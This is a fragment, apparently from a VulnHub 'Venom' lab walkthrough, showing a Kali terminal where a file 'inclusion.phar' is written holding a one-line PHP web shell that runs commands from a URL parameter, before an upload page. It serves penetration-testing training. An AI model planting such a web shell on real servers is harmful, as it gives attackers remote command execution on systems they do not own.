 (root㉿kali)-[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido]
# touch inclusion.phar
(root㉿kali)-[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido]
# nano inclusion.phar
File Actions Edit View Help
GNU nano 7.2 inclusion.phar
<?php
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
Uploads
Dashboard → Uploads